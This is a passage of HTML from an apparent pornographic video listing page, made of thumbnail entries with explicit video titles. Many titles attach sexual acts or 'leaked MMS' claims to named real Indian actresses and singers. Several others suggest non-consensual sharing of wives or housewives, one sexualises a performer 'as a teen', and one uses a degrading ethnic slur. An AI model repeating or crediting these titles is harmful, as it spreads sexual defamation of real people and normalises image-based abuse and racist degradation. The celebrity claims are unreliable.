                                <span class="thumb-desc">Actress Radhika Apte hairy pussy show</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852732224077478/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb946bc7ea6" src="/thumbs/478/2705852732224077478_0.jpg"/>
                                    <span class="thumb-info">18:32</span>
                                </div>
                                <span class="thumb-desc">Desi Couple homemade fuck in doggystyle</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942640668489574/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10f74a3766" src="/thumbs/574/3824942640668489574_0.jpg"/>
                                    <span class="thumb-info">0:40</span>
                                </div>
                                <span class="thumb-desc">Sexy Indian Actress Dimple Kapadia Sucking Thumb lustfully Like Cock</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852733046294496/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb977be87e0" src="/thumbs/496/2705852733046294496_0.jpg"/>
                                    <span class="thumb-info">3:49</span>
                                </div>
                                <span class="thumb-desc">Michelle Maylene &amp; India Summer in Cougar School</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852733543724130/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb99564b462" src="/thumbs/130/2705852733543724130_0.jpg"/>
                                    <span class="thumb-info">2:30</span>
                                </div>
                                <span class="thumb-desc">Hot Indian Pornstar Sunny Leone Audition When She Was A Teen</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/1892856897329265959/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="1a44c751bff57d27" src="/thumbs/959/1892856897329265959_0.jpg"/>
                                    <span class="thumb-info">7:06</span>
                                </div>
                                <span class="thumb-desc">Actress Bhavana Giving Film Producer A Great Treat</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852731906978214/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb933d5f1a6" src="/thumbs/214/2705852731906978214_0.jpg"/>
                                    <span class="thumb-info">16:45</span>
                                </div>
                                <span class="thumb-desc">Indian Bhabhi Sex with Our Devar</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/8828316677660750590/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="7a847b3e70a032fe" src="/thumbs/590/8828316677660750590_0.jpg"/>
                                    <span class="thumb-info">2:23</span>
                                </div>
                                <span class="thumb-desc">Indian bhabhi actress celebrity</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/1892856895679463581/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="1a44c7515d9f809d" src="/thumbs/581/1892856895679463581_0.jpg"/>
                                    <span class="thumb-info">0:36</span>
                                </div>
                                <span class="thumb-desc">Indian Singer Shreya Ghoshal MMS</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/16448609759786116921/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="e445336d95132739" src="/thumbs/921/16448609759786116921_0.jpg"/>
                                    <span class="thumb-info">33:59</span>
                                </div>
                                <span class="thumb-desc">House owner lucky enough to fuck StarSudipa with oil massage ( Full Movie )</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852733131299892/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb97ccf9c34" src="/thumbs/892/2705852733131299892_0.jpg"/>
                                    <span class="thumb-info">6:40</span>
                                </div>
                                <span class="thumb-desc">Indira Varma Sarita Choudhury - Kamasutra A Tale of Love</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/1892856898107406946/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="1a44c751ee56fa62" src="/thumbs/946/1892856898107406946_0.jpg"/>
                                    <span class="thumb-info">10:16</span>
                                </div>
                                <span class="thumb-desc">Indira Varma - Kama Sutra, A Tale of Love </span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852732990502611/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb9746b36d3" src="/thumbs/611/2705852732990502611_0.jpg"/>
                                    <span class="thumb-info">12:42</span>
                                </div>
                                <span class="thumb-desc">Indian Web Series Sex scenes 2</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852731869625200/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb9319bfb70" src="/thumbs/200/2705852731869625200_0.jpg"/>
                                    <span class="thumb-info">2:38</span>
                                </div>
                                <span class="thumb-desc">DESI HOUSE WIFE MAKES HIM MAD</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/1856548257288040045/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="19c3c8cdb8062e6d" src="/thumbs/45/1856548257288040045_0.jpg"/>
                                    <span class="thumb-info">3:00</span>
                                </div>
                                <span class="thumb-desc">Bhabhi aunty big tits oil massage</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852734112441199/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb9b74aa36f" src="/thumbs/199/2705852734112441199_0.jpg"/>
                                    <span class="thumb-info">0:30</span>
                                </div>
                                <span class="thumb-desc">Bollywood actress Tamanna hot navel show</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/1892856894895006202/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="1a44c7512edda1fa" src="/thumbs/202/1892856894895006202_0.jpg"/>
                                    <span class="thumb-info">1:57</span>
                                </div>
                                <span class="thumb-desc">Indira Varma - A Waste of Shame</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/1892856896735925887/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="1a44c7519c97d67f" src="/thumbs/887/1892856896735925887_0.jpg"/>
                                    <span class="thumb-info">3:01</span>
                                </div>
                                <span class="thumb-desc">South Indian actress Swathi Naidu in sexy pantie and topless</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852732246825668/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb948179ac4" src="/thumbs/668/2705852732246825668_0.jpg"/>
                                    <span class="thumb-info">2:00</span>
                                </div>
                                <span class="thumb-desc">Bollywood actress Manikha Koirala having hardcore</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/1892856897896831968/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="1a44c751e1c9dbe0" src="/thumbs/968/1892856897896831968_0.jpg"/>
                                    <span class="thumb-info">12:10</span>
                                </div>
                                <span class="thumb-desc">Sexy Zohra On Babestation</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/9054893490166339056/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="7da971a7885c95f0" src="/thumbs/56/9054893490166339056_0.jpg"/>
                                    <span class="thumb-info">15:31</span>
                                </div>
                                <span class="thumb-desc">Muslim Hijab Milf Casting_Urdu&Hindi Dirty Question and Fucked</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/1892856894732374116/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="1a44c751252c1064" src="/thumbs/116/1892856894732374116_0.jpg"/>
                                    <span class="thumb-info">1:42</span>
                                </div>
                                <span class="thumb-desc">Sexy handjob by Bengali Boudi (with Dity Talk)</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852731691897576/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb9270412e8" src="/thumbs/576/2705852731691897576_0.jpg"/>
                                    <span class="thumb-info">1:03</span>
                                </div>
                                <span class="thumb-desc">Kareena Kapoor Bollywood Slut</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852734582781458/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb9d3537612" src="/thumbs/458/2705852734582781458_0.jpg"/>
                                    <span class="thumb-info">14:37</span>
                                </div>
                                <span class="thumb-desc">Sana</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/1892856896173079075/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="1a44c7517b0b7a23" src="/thumbs/75/1892856896173079075_0.jpg"/>
                                    <span class="thumb-info">8:05</span>
                                </div>
                                <span class="thumb-desc">Sexy Indian Wife - Superb Fuck !  Comments please.</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/1892856896204290903/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="1a44c7517ce7bb57" src="/thumbs/903/1892856896204290903_0.jpg"/>
                                    <span class="thumb-info">1:05</span>
                                </div>
                                <span class="thumb-desc">Sherlyn Chopra&#039;s new Kamasutra 3D </span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852732237673506/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb9478bf422" src="/thumbs/506/2705852732237673506_0.jpg"/>
                                    <span class="thumb-info">4:52</span>
                                </div>
                                <span class="thumb-desc">Sunny Leone&#039; Solo in White Lingerie</span>
                            </a>
                            <div class="thumb-tags">
                                <a href="/en/category/4784184/pantyhose/popular/1/" target="_self">pantyhose</a>&nbsp;<a href="/en/category/4915256/Pornstars/popular/1/" target="_self">Pornstars</a>&nbsp;<a href="/en/category/56/indian/popular/1/" target="_self">indian</a>&nbsp;<a href="/en/category/5505080/Solo/popular/1/" target="_self">Solo</a>
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852731399603440/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb9159804f0" src="/thumbs/440/2705852731399603440_0.jpg"/>
                                    <span class="thumb-info">20:39</span>
                                </div>
                                <span class="thumb-desc">Indian Desi Superb Figure Ass Fucked By Her Ex Husband HD</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852733026064759/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb97689d977" src="/thumbs/759/2705852733026064759_0.jpg"/>
                                    <span class="thumb-info">11:47</span>
                                </div>
                                <span class="thumb-desc">3 On A Bed 2012 (Erotic Threesome)</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/1892856896884534623/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="1a44c751a5736d5f" src="/thumbs/623/1892856896884534623_0.jpg"/>
                                    <span class="thumb-info">1:05</span>
                                </div>
                                <span class="thumb-desc">Sheetal Mallar - Wildstone Aqua</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852733137287611/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb97d2af9bb" src="/thumbs/611/2705852733137287611_0.jpg"/>
                                    <span class="thumb-info">3:19</span>
                                </div>
                                <span class="thumb-desc">My New Video Hot.mp4</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/1108636026850394301/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="f62aa97b59e40bd" src="/thumbs/301/1108636026850394301_0.jpg"/>
                                    <span class="thumb-info">2:47</span>
                                </div>
                                <span class="thumb-desc">indian actor changing clothes</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/12765020904672884952/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="b12676e17d7678d8" src="/thumbs/952/12765020904672884952_0.jpg"/>
                                    <span class="thumb-info">2:26</span>
                                </div>
                                <span class="thumb-desc">Sneaked in to Gossip and Laugh Rather I Fucked</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852734278136266/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb9c12af1ca" src="/thumbs/266/2705852734278136266_0.jpg"/>
                                    <span class="thumb-info">7:23</span>
                                </div>
                                <span class="thumb-desc">Bollywood actor nawaddin siddiqui</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/1892856896943677409/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="1a44c751a8f9dfe1" src="/thumbs/409/1892856896943677409_0.jpg"/>
                                    <span class="thumb-info">2:25</span>
                                </div>
                                <span class="thumb-desc">Deepika Padukone Sexiest Dance Moves</span>
                            </a>
                            <div class="thumb-tags">
                                <a href="/en/category/56/indian/popular/1/" target="_self">indian</a>&nbsp;<a href="/en/category/5767224/Strap-on/popular/1/" target="_self">Strap-on</a>
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/1892856898072760485/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="1a44c751ec4650a5" src="/thumbs/485/1892856898072760485_0.jpg"/>
                                    <span class="thumb-info">0:46</span>
                                </div>
                                <span class="thumb-desc">Preity Zinta takin shower!</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942636757176123/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed100e284f3b" src="/thumbs/123/3824942636757176123_0.jpg"/>
                                    <span class="thumb-info">10:22</span>
                                </div>
                                <span class="thumb-desc">BOSS FUCKED HER SEXY INTERN - HONEYMOON MAZA</span>
                            </a>
                            <div class="thumb-tags">
                                <a href="/en/category/56/indian/popular/1/" target="_self">indian</a>&nbsp;<a href="/en/category/4456504/Office/popular/1/" target="_self">Office</a>&nbsp;<a href="/en/category/3342392/Desi/popular/1/" target="_self">Desi</a>
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852734260291536/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb9c01aa7d0" src="/thumbs/536/2705852734260291536_0.jpg"/>
                                    <span class="thumb-info">17:02</span>
                                </div>
                                <span class="thumb-desc">A2020b</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/1892856894705906254/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="1a44c7512398324e" src="/thumbs/254/1892856894705906254_0.jpg"/>
                                    <span class="thumb-info">8:18</span>
                                </div>
                                <span class="thumb-desc">Sunny leone fucked by her husband</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/1892856896905855724/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="1a44c751a6b8c2ec" src="/thumbs/724/1892856896905855724_0.jpg"/>
                                    <span class="thumb-info">6:04</span>
                                </div>
                                <span class="thumb-desc">SunnyLeone Sunny Leone stripping in the cuttest lingerie!</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852732899420300/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb96efd688c" src="/thumbs/300/2705852732899420300_0.jpg"/>
                                    <span class="thumb-info">0:27</span>
                                </div>
                                <span class="thumb-desc">Shared desi indian celebrity wife with her office couligues</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/1892856898041557165/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="1a44c751ea6a30ad" src="/thumbs/165/1892856898041557165_0.jpg"/>
                                    <span class="thumb-info">8:05</span>
                                </div>
                                <span class="thumb-desc">SunnyLeone I&#039;m ALL ALONE! Check me out! xxx Sunny Leone</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942636944463880/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed1019521808" src="/thumbs/880/3824942636944463880_0.jpg"/>
                                    <span class="thumb-info">0:29</span>
                                </div>
                                <span class="thumb-desc">Fucking Samantha 2</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/1892856896539018696/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="1a44c75190db45c8" src="/thumbs/696/1892856896539018696_0.jpg"/>
                                    <span class="thumb-info">3:48</span>
                                </div>
                                <span class="thumb-desc">Star plus TV serial breast examination video</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/1892856897056871238/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="1a44c751afb91346" src="/thumbs/238/1892856897056871238_0.jpg"/>
                                    <span class="thumb-info">2:35</span>
                                </div>
                                <span class="thumb-desc">RAKHI SAWANT KISS</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/9750967229388858675/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="875265084432a533" src="/thumbs/675/9750967229388858675_0.jpg"/>
                                    <span class="thumb-info">2:42</span>
                                </div>
                                <span class="thumb-desc">Krista Allen Boobs And Fucking In Emmanuelle A World Of Desi</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/69322003459010855/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="f647feaf4af127" src="/thumbs/855/69322003459010855_0.jpg"/>
                                    <span class="thumb-info">13:08</span>
                                </div>
                                <span class="thumb-desc">BBW Indian wife not expected his husband coming home. Hard fuck. Roshni-Atif</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/18250390987877550555/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="fd4669e8a46e89db" src="/thumbs/555/18250390987877550555_0.jpg"/>
                                    <span class="thumb-info">1:59</span>
                                </div>
                                <span class="thumb-desc">helicopter cock for webcam</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/8277384129342254785/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="72df2d029ae6aec1" src="/thumbs/785/8277384129342254785_0.jpg"/>
                                    <span class="thumb-info">11:07</span>
                                </div>
                                <span class="thumb-desc">ANOTHER LEAKED SEX TAPE OF A CELEBRITY FUCKING AN AFRICAN OLOSHO - A NIGERIAN YORUBA STREET WHORE</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852734943912173/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb9e8d9e0ed" src="/thumbs/173/2705852734943912173_0.jpg"/>
                                    <span class="thumb-info">6:31</span>
                                </div>
                                <span class="thumb-desc">Alia bhatt first try to sex in the room</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/1892856895136860735/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="1a44c7513d480a3f" src="/thumbs/735/1892856895136860735_0.jpg"/>
                                    <span class="thumb-info">9:41</span>
                                </div>
                                <span class="thumb-desc">frieda pinto sex scene</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852732517506533/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb95839dde5" src="/thumbs/533/2705852732517506533_0.jpg"/>
                                    <span class="thumb-info">7:33</span>
                                </div>
                                <span class="thumb-desc">Sunny Leone Dirty Jerk Off Encouragement</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/18286454660206936485/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="fdc689a0aeebc1a5" src="/thumbs/485/18286454660206936485_0.jpg"/>
                                    <span class="thumb-info">0:47</span>
                                </div>
                                <span class="thumb-desc">watch my shy indian celebrity housewife shared for you</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/1892856897408733634/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="1a44c751c4b211c2" src="/thumbs/634/1892856897408733634_0.jpg"/>
                                    <span class="thumb-info">8:24</span>
                                </div>
                                <span class="thumb-desc">Namitha a hot Indian</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/8277384129491613262/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="72df2d02a3cdb64e" src="/thumbs/262/8277384129491613262_0.jpg"/>
                                    <span class="thumb-info">11:07</span>
                                </div>
                                <span class="thumb-desc">ANOTHER LEAKED SEX TAPE OF A CELEBRITY FUCKING AN AFRICAN OLOSHO - A NIGERIAN YORUBA STREET WHORE</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/7261006141169691748/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="64c4469d6c596c64" src="/thumbs/748/7261006141169691748_0.jpg"/>
                                    <span class="thumb-info">9:39</span>
                                </div>
                                <span class="thumb-desc">India Summer and Jayden Cole - Carnal Wishes</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/5776658417563146979/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="502ad039879f1ae3" src="/thumbs/979/5776658417563146979_0.jpg"/>
                                    <span class="thumb-info">3:41</span>
                                </div>
                                <span class="thumb-desc">Indian Star Tina Nandi is Coming with a new look soon. This is a sample</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942636602842873/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed1004f55ef9" src="/thumbs/873/3824942636602842873_0.jpg"/>
                                    <span class="thumb-info">8:44</span>
                                </div>
                                <span class="thumb-desc">Indian housewife romance in room by sarasam movies</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3798502426210471789/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="34b6fdd4d0bc0f6d" src="/thumbs/789/3798502426210471789_0.jpg"/>
                                    <span class="thumb-info">5:41</span>
                                </div>
                                <span class="thumb-desc">Syrian milf in hijab gives jerk off instructions, cum with her</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/1892856894705957627/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="1a44c7512398fafb" src="/thumbs/627/1892856894705957627_0.jpg"/>
                                    <span class="thumb-info">7:52</span>
                                </div>
                                <span class="thumb-desc">SOME OF AUNTY&#039;sBATH</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3713045669640904643/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3387635d2dbf9fc3" src="/thumbs/643/3713045669640904643_0.jpg"/>
                                    <span class="thumb-info">0:52</span>
                                </div>
                                <span class="thumb-desc">Indian College girl doing Mutual Masturbating in Pink Pussy Mature</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852735262201325/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb9fbd295ed" src="/thumbs/325/2705852735262201325_0.jpg"/>
                                    <span class="thumb-info">2:05</span>
                                </div>
                                <span class="thumb-desc">Red sparrow movie scene</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852734172058550/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb9bad853b6" src="/thumbs/550/2705852734172058550_0.jpg"/>
                                    <span class="thumb-info">6:39</span>
                                </div>
                                <span class="thumb-desc">Poonam Pandey Bollywood actress strip tease in kamasutra 3d</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852733032037200/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb976e4fb50" src="/thumbs/200/2705852733032037200_0.jpg"/>
                                    <span class="thumb-info">1:42</span>
                                </div>
                                <span class="thumb-desc">Sexy handjob by Bengali Boudi (with Dity Talk)</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942637047621020/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed101f78259c" src="/thumbs/20/3824942637047621020_0.jpg"/>
                                    <span class="thumb-info">7:23</span>
                                </div>
                                <span class="thumb-desc">Indian Anjali Tight Pussy Mastur...</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852732051114073/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb93c6d4859" src="/thumbs/73/2705852732051114073_0.jpg"/>
                                    <span class="thumb-info">0:49</span>
                                </div>
                                <span class="thumb-desc">Pakistani</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/1892856896475224364/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="1a44c7518d0dd92c" src="/thumbs/364/1892856896475224364_0.jpg"/>
                                    <span class="thumb-info">4:05</span>
                                </div>
                                <span class="thumb-desc">SunnyLeone I&#039;m ALL ALONE! Check me out! xxx Sunny Leone</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852734311904276/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb9c32e3414" src="/thumbs/276/2705852734311904276_0.jpg"/>
                                    <span class="thumb-info">0:21</span>
                                </div>
                                <span class="thumb-desc">Pune Hot Escorts &amp; Call Girls Mms</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852731737929844/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb929c27874" src="/thumbs/844/2705852731737929844_0.jpg"/>
                                    <span class="thumb-info">8:05</span>
                                </div>
                                <span class="thumb-desc">SunnyLeone&#039;s after party striptease here!</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852731072630596/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb9021acf44" src="/thumbs/596/2705852731072630596_0.jpg"/>
                                    <span class="thumb-info">4:36</span>
                                </div>
                                <span class="thumb-desc">Persia, India, Michelle Maylene, Sydnee, Michelle Lay -</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852732138534332/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb941a335bc" src="/thumbs/332/2705852732138534332_0.jpg"/>
                                    <span class="thumb-info">2:12</span>
                                </div>
